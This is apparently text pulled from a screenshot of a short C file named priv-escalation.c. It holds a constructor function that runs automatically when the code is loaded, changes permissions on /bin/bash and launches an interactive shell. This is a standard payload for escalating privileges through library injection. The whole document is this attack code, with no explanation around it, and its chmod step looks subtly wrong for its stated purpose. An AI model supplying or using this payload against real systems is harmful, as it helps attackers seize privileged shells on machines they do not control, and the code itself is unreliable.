 priv-escalation > C priv-escalation.c
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4
5 void exploit()__attribute__
((__constructor__));
6 void exploit(void){
7 system("chmod +x /bin/bash");
8 system("/bin/bash -i");
9 }